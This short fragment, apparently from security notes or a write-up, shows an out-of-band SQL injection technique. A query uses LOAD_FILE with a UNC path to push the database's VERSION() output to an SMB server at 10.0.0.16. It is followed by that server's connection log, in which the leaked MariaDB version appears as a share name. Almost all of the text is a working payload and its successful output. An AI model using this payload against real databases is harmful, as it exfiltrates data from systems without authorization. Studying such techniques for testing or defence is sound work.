 SELECT * FROM `test` WHERE 1 OR LOAD_FILE(CONCAT("\\\\10.0.0.16\\", VERSION()))
[-] SMB2_TREE_CONNECT IPC$
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT 10.1.38-MariaDB
[*] Connecting Share(2:10.1.38-MariaDB)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:10.1.38-MariaDB)